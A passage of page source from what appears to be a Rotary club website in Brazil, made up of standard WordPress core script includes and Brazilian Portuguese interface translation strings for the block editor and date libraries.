var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s Block. Row %2$d":["Bloco %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["C\u00f3digos incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["M\u00eddia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":0},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j \\d\\e F \\d\\e Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"pt_BR","months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"daqui a %s","past":"%s atr\u00e1s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":0},"formats":{"time":"H:i","date":"j \\d\\e F \\d\\e Y","datetime":"j \\d\\e F \\d\\e Y, H:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y, g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"December":["dezembro"],"November":["novembro"],"October":["outubro"],"September":["setembro"],"August":["agosto"],"July":["julho"],"June":["junho"],"May":["maio"],"April":["abril"],"March":["mar\u00e7o"],"February":["fevereiro"],"January":["janeiro"],"Optional":["Opcional"],"%s, selected":["%s, selecionado"],"Go to the Previous Month":["Ir para o m\u00eas anterior"],"Go to the Next Month":["Ir para o pr\u00f3ximo m\u00eas"],"Today, %s":["Hoje, %s"],"Date range calendar":["Calend\u00e1rio de intervalo de datas"],"Date calendar":["Calend\u00e1rio de datas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Seletor de cor de borda. A cor selecionada no momento tem o valor \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento tem o valor \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento tem o valor \"%1$s\". O estilo selecionado no momento \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Seletor de cor e estilo de borda. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem o valor \"%2$s\". O estilo selecionado no momento \u00e9 \"%3$s\"."],"%d item selected":["%d item selecionado","%d itens selecionados"],"Select AM or PM":["Selecione AM ou PM"],"Select an item":["Selecionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o da janela de exibi\u00e7\u00e3o din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura da janela de exibi\u00e7\u00e3o din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmin)"],"Large viewport width or height (lvb)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o grande (lvmin)"],"Large viewport width or height (lvi)":["Largura ou altura da janela de exibi\u00e7\u00e3o grande (lvi)"],"Large viewport height (lvh)":["Altura da janela de exibi\u00e7\u00e3o grande (lvh)"],"Large viewport width (lvw)":["Largura da janela de exibi\u00e7\u00e3o grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o da janela de exibi\u00e7\u00e3o pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura da janela de exibi\u00e7\u00e3o pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor tamanho da janela de exibi\u00e7\u00e3o na dire\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura da janela de exibi\u00e7\u00e3o pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor tamanho da janela de exibi\u00e7\u00e3o na dire\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura da janela de exibi\u00e7\u00e3o pequena (svh)"],"Small viewport width (svw)":["Largura da janela de exibi\u00e7\u00e3o pequena (svw)"],"No color selected":["Nenhuma cor selecionada"],"Required":["Obrigat\u00f3rio"],"Notice":["Aviso"],"Error notice":["Aviso de erro"],"Information notice":["Aviso de informa\u00e7\u00e3o"],"Warning notice":["Aviso de alerta"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Se\u00e7\u00e3o rol\u00e1vel"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado carregado. Digite para filtrar todo os resultados dispon\u00edveis. Use as teclas de seta para cima e para baixo para navegar.","%d resultados carregados. Digite para filtrar todo os resultados dispon\u00edveis. Use as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Redefinir todas as op\u00e7\u00f5es."],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o escondidas no momento"],"%s is now visible":["%s agora est\u00e1 vis\u00edvel"],"%s hidden and reset to default":["%s ocultar e redefinir para o padr\u00e3o"],"%s reset to default":["%s redefinir para o padr\u00e3o"],"XXL":["GGG"],"XL":["GG"],"L":["G"],"M":["M"],"S":["P"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Selecionado"],"%1$s. Selected. There is %2$d event":["%1$s. Selecionado. H\u00e1 %2$d evento","%1$s. Selecionado. H\u00e1 %2$d eventos"],"View next month":["Ver pr\u00f3ximo m\u00eas"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Seletor de cor e estilo da borda."],"Loading \u2026":["Carregando..."],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Seletor de cor da borda."],"Border color and style picker.":["Seletor de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Seletor de cor personalizada. A cor selecionada no momento \u00e9 chamada de \"%1$s\" e tem um valor de \"%2$s\"."],"Link sides":["Conectar lados"],"Unlink sides":["Desconectar lados"],"Reset all":["Redefinir todos"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Ocultar e redefinir %s"],"Reset %s":["Redefinir %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Use tamanho preestabelecido"],"Currently selected font size: %s":["Tamanho da fonte selecionado no momento: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Selecionado no momento: %s"],"Reset colors":["Redefinir cores"],"Reset gradient":["Redefinir gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es de cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %d":["Cor %d"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotone: %s"],"Duotone code: %s":["C\u00f3digo de duotone: %s"],"%1$s. There is %2$d event":["%1$s. H\u00e1 %2$d evento","%1$s. H\u00e1 %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Paicas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["altura-x da fonte (ex)"],"Width of the zero (0) character (ch)":[" Largura do caractere zero (ch)"],"Viewport largest dimension (vmax)":["Largura m\u00e1xima da viewport (vmax)"],"Viewport smallest dimension (vmin)":["Largura m\u00ednima da viewport (vmin)"],"Percent (%)":["Porcentagem (%)"],"Border width":["Largura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura da visualiza\u00e7\u00e3o (vh)"],"Viewport width (vw)":["Largura da visualiza\u00e7\u00e3o (vh)"],"Relative to root font size (rem)":["Tamanho relativo da fonte do elemento raiz (rem)"],"Relative to parent font size (em)":["Tamanho relativo do elemento ascendente (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Porcentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Selecionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o da m\u00eddia"],"Coordinated Universal Time":["Hor\u00e1rio Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Redefinir pesquisa"],"Box Control":["Caixa de controle"],"Alignment Matrix Control":["Controle da matriz de alinhamento"],"Bottom Center":["Centro inferior"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Centro superior"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles do guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo de gradiente: %s"],"Remove Control Point":["Remover ponto de controle"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Use as teclas de seta esquerda ou direita ou arraste com o mouse para alterar a posi\u00e7\u00e3o do gradiente. Pressione o bot\u00e3o para alterar a cor ou remover o ponto de controle."],"Gradient control point at position %1$d%% with color code %2$s.":["Ponto de controle do gradiente na posi\u00e7\u00e3o %1$d%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Extra grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou com a tecla Enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os, ou a tecla Enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["De Z \u00e0 A"],"A \u2192 Z":["De A \u00e0 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordernar por"],"Dismiss this notice":["Dispensar essa notifica\u00e7\u00e3o"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Redefinir"],"(opens in a new tab)":["(abrir em uma nova aba)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Seletor de cor personalizada"],"No results.":["Nenhum resultado."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as setas para cima e para baixo para navegar.","%d resultados encontrados, use as setas para cima e para baixo para navegar"],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item selecionado."],"Previous":["Anterior"],"Year":["Ano"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Solte arquivos aqui para enviar"],"Clear":["Limpar"],"Mixed":["Misturado"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Em baixo \u00e0 direita"],"Bottom Left":["Em baixo \u00e0 esquerda"],"Top Right":["Em cima \u00e0 direita"],"Top Left":["Em cima \u00e0 esquerda"],"Type":["Tipo"],"Top":["Topo"],"Copy":["Copiar"],"Font size":["Tamanho da fonte"],"Calendar":["Agenda"],"No results found.":["Nenhum resultado encontrado."],"Default":["Padr\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script id="wp-commands-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Search commands and settings":["Pesquisar comandos e configura\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comando"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script id="wp-preferences-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Preference activated - %s":["Prefer\u00eancia ativada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desativada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
var serverData = false;
var userId = "0";
var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
var preferencesStore = wp.preferences.store;
wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script id="wp-block-editor-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Uncategorized":["Sem categoria"],"Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.":["Foram detectados m\u00faltiplos elementos <main>. A duplicata pode estar no seu conte\u00fado ou no seu modelo. Isto n\u00e3o \u00e9 HTML v\u00e1lido e pode causar problemas de acessibilidade. Edite este elemento HTML."],"%s (Already in use)":["%s (j\u00e1 em uso)"],"The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility.":["O elemento <button> deve ser usado para controles interativos que realizam uma a\u00e7\u00e3o na p\u00e1gina atual, tal como abrir um modal ou alternar visibilidade de conte\u00fado."],"The <a> element should be used for links that navigate to a different page or to a different section within the same page.":["O elemento <a> deve ser usado para links que navegam para uma p\u00e1gina diferente ou para uma se\u00e7\u00e3o diferente dentro da mesma p\u00e1gina."],"Edit contents":["Editar conte\u00fados"],"The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document.":["O atributo <a>rela\u00e7\u00e3o de link<\/a> define a rela\u00e7\u00e3o entre um recurso vinculado e o documento atual."],"Link relation":["Rela\u00e7\u00e3o do link"],"Block is hidden.":["O bloco est\u00e1 oculto."],"Visible":["Vis\u00edvel"],"Block hidden. You can access it via the List View (%s).":["Bloco oculto. Ele pode ser acessado atrav\u00e9s da Visualiza\u00e7\u00e3o em lista (%s)."],"Blocks hidden. You can access them via the List View (%s).":["Blocos ocultos. Voc\u00ea pode acess\u00e1-los atrav\u00e9s da Visualiza\u00e7\u00e3o em Lista (%s)."],"Source not registered":["Origem n\u00e3o registrada"],"Not connected":["N\u00e3o conectado"],"No sources available":["N\u00e2o h\u00e1 origens dispon\u00edveis"],"Show or hide the selected block(s).":["Mostrar ou ocultar o(s) bloco(s) selecionado(s)."],"Paste the copied style to the selected block(s).":["Cola o estilo copiado para o(s) bloco(s) selecionado(s)."],"Set custom border radius":["Define um raio de borda personalizado"],"Use border radius preset":["Utilizar pr\u00e9-defini\u00e7\u00e3o de raio de borda"],"Allowed Blocks":["Blocos permitidos"],"Specify which blocks are allowed inside this container.":["Especificar quais blocos s\u00e3o permitidos dentro deste cont\u00eainer."],"Select which blocks can be added inside this container.":["Selecione quais blocos podem ser adicionados neste cont\u00eainer."],"Manage allowed blocks":["Gerenciar blocos permitidos"],"Unsync and edit":["Dessincronizar e editar"],"Synced with the selected %s.":["Sincronizado com o(a) %s selecionado(a)."],"Blog home":["P\u00e1gina inicial do blog"],"Attachment":["Anexo"],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["O elemento <nav> deve ser usado para identificar grupos de links que se destinam a ser usados para navega\u00e7\u00e3o de conte\u00fado do site ou p\u00e1gina."],"The <div> element should only be used if the block is a design element with no semantic meaning.":["O elemento <div> s\u00f3 deve ser usado se o bloco for um elemento de design sem significado sem\u00e2ntico."],"Enlarge on click":["Ampliar ao clicar"],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja usar o mesmo valor para todos os tamanhos de tela ou um valor espec\u00edfico para cada tamanho."],"Drag and drop a video, upload, or choose from your library.":["Arraste e solte, envie ou escolha um v\u00eddeo de sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e solte, envie ou escolha uma imagem de sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e solte, envie ou escolha um \u00e1udio de sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e solte, envie ou escolha uma imagem ou um v\u00eddeo de sua biblioteca."],"%d%%":["%d\u00a0%%"],"Image cropped and rotated.":["Imagem recortada e rotacionada."],"Image rotated.":["Imagem rotacionada."],"Image cropped.":["Imagem recortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Embaralhar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Em grade"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Selecione os recursos que deseja bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o foi poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) selecionado(s)."],"Cut the selected block(s).":["Recorte o(s) bloco(s) selecionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) selecionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Blocos aninhados preencher\u00e3o a largura deste cont\u00eainer."],"verb\u0004Upload":["Enviar"],"Link information":["Informa\u00e7\u00e3o do link"],"Manage link":["Gerenciar link"],"You are currently in Design mode.":["Voc\u00ea est\u00e1 agora no modo Design."],"You are currently in Write mode.":["Voc\u00ea est\u00e1 agora no modo Escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos conectados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e solte padr\u00f5es na tela."],"Drop pattern.":["Solte o padr\u00e3o."],"Layout type":["Tipo de leiaute"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de repeti\u00e7\u00e3o, posi\u00e7\u00e3o e tamanho do plano de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grade"],"Grid items are placed automatically depending on their order.":["Os itens da grade s\u00e3o posicionados automaticamente em fun\u00e7\u00e3o de sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grade podem ser adicionados manualmente em qualquer posi\u00e7\u00e3o na grade."],"font weight\u0004Extra Black":["Extra Black"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos selecionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Esses blocos est\u00e3o conectados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 conectado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir dos m\u00faltiplos blocos selecionados."],"Collapse all other items.":["Recolher todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado inserido em inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grade"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grade"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Contain"],"Size option for background image control\u0004Cover":["Cover"],"No background image selected":["Nenhuma imagem de fundo selecionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Blocos n\u00e3o podem ser inseridos em outros blocos com vincula\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Cuidado!"],"%s.":["%s."],"%s styles.":["%s estilos."],"%s settings.":["Configura\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desativar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Dimensiona a imagem com efeito de lightbox"],"Scale the image with a lightbox effect.":["Dimensione a imagem com efeito de lightbox."],"Link CSS class":["Classe CSS do link"],"Link to attachment page":["Link para p\u00e1gina de anexo"],"Link to image file":["Apontar para o arquivo da image"],"screen sizes\u0004All":["Todas"],"Locked":["Bloqueado"],"Multiple blocks selected":["V\u00e1rios blocos selecionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Selecionar bloco ascendente: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizado"],"patterns\u0004Synced":["Sincronizado"],"Manage the inclusion of blocks added automatically by plugins.":["Gerenciar a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombra projetada"],"Drop shadow":["Sombra projetada"],"Repeat":["Repetir"],"Link copied to clipboard.":["Link copiado para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"The <main> element should be used for the primary content of your document only.":["O elemento <main> deve ser usado apenas para o conte\u00fado principal do seu documento."],"Image settings\u0004Settings":["Configura\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco modificado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco redefinido para: \"%s\"."],"Drop to upload":["Solte para enviar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas imagens podem ser usadas como imagem de fundo"],"No results found":["Nenhum resultado foi encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria exibido.","%d bot\u00f5es de categoria exibidos."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/br.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern 